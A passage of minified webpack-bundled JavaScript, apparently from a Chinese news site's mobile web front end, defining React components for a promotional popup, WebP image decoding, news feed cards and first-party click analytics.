self&&self,a=[t,n(11388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"DataBox",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},84368:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(75206),n(50289),n(47723)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,g()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=p(u),c=h(c),s=p(s),f=p(f);var y=function(e){function n(e){var a;(0,o.default)(this,n),(a=v(this,n,[e])).handleCloseClick=function(){a.setState({display:!1})},a.handleHrefClick=function(){var e=a.props,t=e.content,n=e.tjKey;window.location.href=t.url,(0,d.tongji)(n)};var r="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"";return a.state={display:!r.match(/MicroMessenger/gi)},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state.display,n=this.props.content;return"object"===("undefined"==typeof document?"undefined":(0,t.default)(document))&&n&&e?s.default.createPortal(c.default.createElement("div",{className:f.default.box},c.default.createElement("div",{className:f.default.hongbaoBox},c.default.createElement("a",{onClick:this.handleHrefClick},c.default.createElement("img",{className:f.default.image,src:n.image,width:n.width,height:n.height})),c.default.createElement("i",{className:f.default.close,onClick:this.handleCloseClick}))),document.body):null}}])}(c.PureComponent);e.default=y})?o.apply(t,a):o)||(e.exports=r)},31119:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(84368)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Hongbao",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},50289:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309),n(29230)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.tongji=void 0,t=i(t),o=i(o),e.tongji=function(){var e=(0,o.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=window.location.href,e.next=3,(0,a.jsonp)("http://stadig.ifeng.com/actsta.js",{data:{datatype:"wap_act",value:n,uri:o,ref:o,uid:(0,r.getUserid)(),sid:(0,r.getSid)(),time:(new Date).getTime(),ci:"/",pt:""},cache:!1});case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97428:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(85715),n(54756),n(41594),n(58717)],void 0===(r="function"==typeof(o=function(e,t,o,a,r){"use strict";var l=n(24994);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=l(t),o=l(o),a=c(a),r=c(r);var s=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},d=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(o=Object.getOwnPropertySymbols(e);a<o.length;a++)t.indexOf(o[a])<0&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]])}return n},f="undefined"==typeof window,p=function(e,t){return s(void 0,void 0,void 0,o.default.mark((function n(){var a,i;return o.default.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,r.loadImgData(e);case 2:return a=n.sent,n.next=5,r.decode(a,t);case 5:return i=n.sent,n.abrupt("return",i);case 7:case"end":return n.stop()}}),n)})))},m=a.default.memo((function(e){var n,o=e.src,i=d(e,["src"]),l=i.webpRegexp||/(_webp)|(.webp$)/g;if(f||!r.isWebp(o)||(null===(n=window.__IFENG_ENV__)||void 0===n?void 0:n.supportWebp))return a.default.createElement("img",Object.assign({src:o},i));if(r.isWebp(o)&&"undefined"==typeof WebAssembly&&!i.force)return a.default.createElement("img",Object.assign({src:o.replace(l,"")},i));var u=(0,a.useState)(""),c=(0,t.default)(u,2),s=c[0],m=c[1],h=(0,a.useRef)(null);return(0,a.useEffect)((function(){p(o,h.current).then(m)}),[]),a.default.createElement(a.default.Fragment,null,a.default.createElement("img",Object.assign({src:s},i)),a.default.createElement("canvas",{ref:h,style:{display:"none"}}))}));e.default=m})?o.apply(t,a):o)||(e.exports=r)},58717:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.loadImgData=e.isWebp=e.decode=void 0,e.isWebp=function(e){return/\.webp$/.test(e)},e.loadImgData=function(e){return new Promise((function(t,n){var o=new XMLHttpRequest;o.open("GET",e),o.responseType="arraybuffer",o.onreadystatechange=function(){if(4==o.readyState&&200==o.status){var e=new Uint8Array(o.response);t(e)}},o.send()}))},e.decode=function(e,t){var n=window.__IFENG_WEBP_MODULE__,o=function(e){return void 0!==e.asm};return new Promise((function(a,r){var i=setInterval((function(){if(o(n)){clearInterval(i);var r=n.cwrap("WebpToSDL","number",["array","number"]);n.canvas=t,t.getContext("2d").clearRect(0,0,t.width,t.height),r(e,e.length),a(t.toDataURL())}}),50)}))}})?n.apply(t,o):n)||(e.exports=a)},82728:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(97428)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Img",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},72564:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(88279),n(43673),n(73953),n(4811),n(59666),n(71614),n(96694),n(37238),n(67606),n(25124),n(11010),n(31968),n(33015),n(64432),n(78214),n(85946),n(66650),n(31119),n(34624),n(10553),n(10911),n(82728),n(82111),n(12838),n(71240),n(69244),n(47942),n(28652),n(93526)],void 0===(r="function"==typeof(o=function(e,t,n,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))})),Object.keys(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===a[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return a[t]}}))})),Object.keys(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===r[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}}))})),Object.keys(i).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===i[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return i[t]}}))})),Object.keys(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===l[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return l[t]}}))})),Object.keys(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===u[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return u[t]}}))})),Object.keys(c).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===c[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return c[t]}}))})),Object.keys(s).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===s[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return s[t]}}))})),Object.keys(d).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===d[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return d[t]}}))})),Object.keys(f).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===f[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return f[t]}}))})),Object.keys(p).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===p[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return p[t]}}))})),Object.keys(m).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===m[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return m[t]}}))})),Object.keys(h).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===h[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return h[t]}}))})),Object.keys(v).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===v[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return v[t]}}))})),Object.keys(g).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===g[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return g[t]}}))})),Object.keys(y).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===y[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return y[t]}}))})),Object.keys(b).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===b[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return b[t]}}))})),Object.keys(w).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===w[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return w[t]}}))})),Object.keys(_).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===_[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return _[t]}}))})),Object.keys(x).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===x[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return x[t]}}))})),Object.keys(k).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===k[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return k[t]}}))})),Object.keys(E).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===E[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return E[t]}}))})),Object.keys(C).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===C[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return C[t]}}))})),Object.keys(S).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===S[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return S[t]}}))})),Object.keys(T).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===T[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return T[t]}}))})),Object.keys(O).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===O[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return O[t]}}))})),Object.keys(P).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===P[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return P[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},10553:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(4772),n(19832),n(5337),n(23753),n(22665),n(97314),n(63149)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BigImg",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"BigTopic",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"InformationFlow",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"SingleTitle",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"SlideImg",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"TitleImg",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"TwoImg",{enumerable:!0,get:function(){return u.default}}),t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u)})?o.apply(t,a):o)||(e.exports=r)},23753:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(86226),n(75348),n(33811),n(13442),n(19546),n(66348),n(89662),n(99238),n(54603),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C){"use strict";var S=n(24994);function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(T=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=T(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function P(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,j()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=S(t),o=S(o),a=S(a),r=S(r),l=S(l),u=S(u),c=S(c),s=S(s),d=S(d),f=S(f),p=O(p),m=S(m),h=S(h),x=S(x),E=S(E);var M=n(79556),I=M.callApp,A=M.getSchemeLink,N=M.getWebAppLink,L=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=P(this,n,[].concat(o)),(0,f.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,onlineNum:0,slideNum:0}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&I({client:f,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,isCopySchemeUrl:u})})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return E.default.jumpInNative(e.props.item);t&&(0,g.h5PageCount)([t])})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p,m;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,this.ref.current.setAttribute("data-index",o),c.observe(this.ref.current),"theme"!==i){e.next=15;break}return e.prev=5,e.next=8,(0,_.getTopicData)(s);case 8:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==i){e.next=26;break}return e.prev=16,e.next=19,(0,_.getSurveyInfo)(s);case 19:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:if("directSeeding"!==i){e.next=38;break}return p=0,e.prev=28,e.next=31,(0,_.getOnlineNum)(s);case 31:p=e.sent,e.next=37;break;case 34:e.prev=34,e.t2=e.catch(28),console.error(e.t2);case 37:this.setState({onlineNum:p});case 38:if("slide"!==i){e.next=54;break}if(m=0,!u){e.next=44;break}m=u,e.next=53;break;case 44:return e.prev=44,e.next=47,(0,_.getSlideData)(l);case 47:m=e.sent,e.next=53;break;case 50:e.prev=50,e.t3=e.catch(44),console.error(e.t3);case 53:this.setState({slideNum:m});case 54:case"end":return e.stop()}}),e,this,[[5,12],[16,23],[28,34],[44,50]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,r=e.surveyCount,i=e.onlineNum,l=e.slideNum,u=this.props.url,c=this.props,s=c.item,d=c.countMapCache,f=c.videoPlayCache,m=c.isDisplaySource,g=c.isNewsTime,_=c.isFormatTime,E=c.isCount,S=c.isLazyImage,T=s.title,O=s.source,P=s.id,j=s._id,M=(s.base62Id,s.commentUrl),I=s.guid,L=s.type,R=s.newsTime,B=s.callUp,D=s.linkMark,F=s.newstype,U=s.clickCount,W=s.kind,H=s.downloads,V=s.articleTag,z=s.articleTagColor,q=s.thumbnail,G=s.thumbnails,K=s.startTime,X=void 0===K?"":K,J=s.endTime,Z=void 0===J?"":J,Q=s.duration,Y=s.bigVideo,$=s.liveText,ee=s.isVideoShare,te=s.wxLaunchSwitch,ne=s.wxLaunchType,oe=m&&O&&""!==O,ae=_?(0,y.formatTime)(R):R,re=U||"",ie=f&&f[I],le=0;P=j||P,le="theme"===L?t:"survey"===L?r:d&&d[M]||0,u=u||n,"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(u=null);var ue=q&&""!==q?q:G;ue&&"object"===(0,a.default)(ue)&&"image"in ue&&(ue=(0,k.getImageUrl)(ue.image[0]));var ce=(0,v.formatImageWebpAuto)(ue,690,346),se={};S?(se.src=x.default.normal,se["data-lazy-src"]=ce):se.src=ce;var de={};if("directSeeding"===L)de={color:"#f54343"};else if(z)switch(z){case 7:de={color:"#3091f5"};break;case 8:de={color:"#ff7900"};break;case 9:de={color:"#4bc259"};break;case 10:de={color:"#f54343"}}var fe="";if("directSeeding"===L){var pe=(new Date).getTime(),me=new Date(X.replace(/-/g,"/")).getTime(),he=new Date(Z.replace(/-/g,"/")).getTime();fe=pe<me?"预约":pe>he?"回顾":"直播中"}if(Y)return p.default.createElement("div",{className:h.default.bigVideo},p.default.createElement("a",{onClick:1===B?this.handleClick.bind(this,u,P,F,W,H,re):this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("div",{className:h.default.mask},p.default.createElement("div",{className:h.default.title},T),ie&&p.default.createElement("span",{className:h.default.vcount},"".concat((0,b.formatPlayNum)(ie),"次播放"))),p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))));var ve="weapp"===ne?N({docType:F||"doc",pid:P}):A({docType:F||"doc",pid:P,kind:W});return p.default.createElement("div",{className:h.default.bigImg},p.default.createElement("div",{className:h.default.link},1===B?p.default.createElement("a",{onClick:this.handleClick.bind(this,u,P,F,W,H,re)},T):p.default.createElement("a",{href:u,onClick:this.feedClickCountFn.bind(this,re)},T)),p.default.createElement("div",{className:h.default.imgBox},B?p.default.createElement("a",{onClick:this.handleClick.bind(this,u,P,F,W,H,re)},p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),"slide"===L&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"",$&&"直播中"===$&&p.default.createElement("span",{className:h.default.liveTextIng},$),$&&"回放"===$&&p.default.createElement("span",{className:h.default.liveTextBack},$),$&&"直播中"!==$&&"回放"!==$&&p.default.createElement("span",{className:h.default.liveText},$),"video"===L||"miniVideo"===L?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))):""):p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("img",(0,o.default)({},se,{ref:this.ref})),$&&"直播中"===$&&p.default.createElement("span",{className:h.default.liveTextIng},$),$&&"回放"===$&&p.default.createElement("span",{className:h.default.liveTextBack},$),$&&"直播中"!==$&&"回放"!==$&&p.default.createElement("span",{className:h.default.liveText},$),"slide"===L&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===L||"miniVideo"===L?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),Q&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(Q))))):"")),p.default.createElement("div",{className:h.default.info},1===B?p.default.createElement("div",null,p.default.createElement("span",{onClick:this.handleClick.bind(this,u,P,F,W,H,re),className:h.default.openApp},"打开APP阅读"),D&&p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,re),href:u},p.default.createElement("span",{className:h.default.wap},"网页阅读")),E&&0!==le&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(le),"评")),0!==i&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(i),"人参与"))):p.default.createElement("div",null,fe&&p.default.createElement("span",{style:de,className:h.default.stickMark},fe),V&&p.default.createElement("span",{style:de,className:h.default.stickMark},V),oe&&p.default.createElement("span",{className:h.default.source},O),ie&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(ie),"次播放")),E&&!V&&0!==le&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(le),"评")),g&&ae&&p.default.createElement("span",{className:h.default.date},ae),0!==i&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(i),"人参与")))),1===B&&!ee&&te&&p.default.createElement(C.WxLaunchApp,{launchType:ne,launchAppClick:this.handleClick.bind(this,u,P,F,W,H,re,!0,!1,!1),schemeLink:ve,launchAppFail:this.handleClick.bind(this,u,P,F,W,H,re,!1,!0,!0)}))}}])}(p.PureComponent);(0,f.default)(L,"propTypes",{item:m.default.object,url:m.default.string,countMapCache:m.default.object,videoPlayCache:m.default.object,isDisplaySource:m.default.bool,isNewsTime:m.default.bool,isFormatTime:m.default.bool,isCount:m.default.bool,isLazyImage:m.default.bool,observer:m.default.object}),(0,f.default)(L,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=L},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22665:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(49650),n(33811),n(89662),n(5337),n(19832),n(60056)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach((function(t){(0,f.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,T()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=_(d),f=_(f),p=k(p),m=_(m),h=_(h),y=_(y),b=_(b),w=_(w);var O=n(79556).callApp,P=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=S(this,n,[].concat(o)),(0,f.default)(e,"state",{columnData:[]}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=o,u=n,c=e.props.item.isVideoShare?"videoApp":"newsApp";e.feedClickCountFn(i),O({client:c,docType:l,pid:u,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd})})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,v.h5PageCount)([t])})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,r,i,l,u,c,s;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props,o=n.index,r=n.item.base62Id,i=n.observer,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),l=[],u={},e.prev=5,e.next=8,(0,g.getTopicInfo)(r);case 8:c=e.sent,l=c.map((function(e){return C(C({},e),{},{source:e.ESsourceAlias,thumbnails:{image:e.thumbnails}})})),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if(e.prev=15,0===(s=l.filter((function(e){return e.commentUrl})).map((function(e){return e.commentUrl}))).length){e.next=23;break}return e.next=20,(0,g.getCommentCount)(s);case 20:e.t1=e.sent,e.next=24;break;case 23:e.t1=[];case 24:e.t1.forEach((function(e){0===e.doc_url.indexOf("ucms_")?u[e.doc_url.slice(5)]=e.join_count:u[e.doc_url]=e.join_count})),e.next=31;break;case 28:e.prev=28,e.t2=e.catch(15),console.error(e.t2);case 31:this.setState({columnData:(0,a.default)(l),countArr:C({},u)});case 32:case"end":return e.stop()}}),e,this,[[5,12],[15,28]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.columnData,n=e.countArr,a=this.props,r=a.url,i=a.item,l=a.observer,u=i.title,c=i.id,s=i.callUp,d=i.newstype,f=i.clickCount,m=i.kind,v=i.downloads,g=i._id,w=f||"";return"object"===("undefined"==typeof 